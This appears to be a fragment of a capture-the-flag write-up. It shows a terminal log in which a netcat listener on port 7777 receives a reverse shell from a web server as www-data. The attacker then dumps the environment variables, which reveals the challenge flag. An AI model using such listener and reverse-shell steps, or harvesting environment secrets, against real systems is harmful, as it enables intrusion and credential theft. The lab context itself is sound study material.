 [root@cupid ~]# nc -lvvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:47295.
bash: cannot set terminal process group (272): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html$ export
export
declare -x APACHE_CONFDIR="/etc/apache2"
declare -x APACHE_ENVVARS="/etc/apache2/envvars"
declare -x APACHE_LOCK_DIR="/var/lock/apache2"
declare -x APACHE_LOG_DIR="/var/log/apache2"
declare -x APACHE_PID_FILE="/var/run/apache2/apache2.pid"
declare -x APACHE_RUN_DIR="/var/run/apache2"
declare -x APACHE_RUN_GROUP="www-data"
declare -x APACHE_RUN_USER="www-data"
declare -x FLAG="flag{d66a87ca-a61b-479b-bbfa-df21fcc9b5a6}"
declare -x GPG_KEYS="0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3"
declare -x HOSTNAME="out"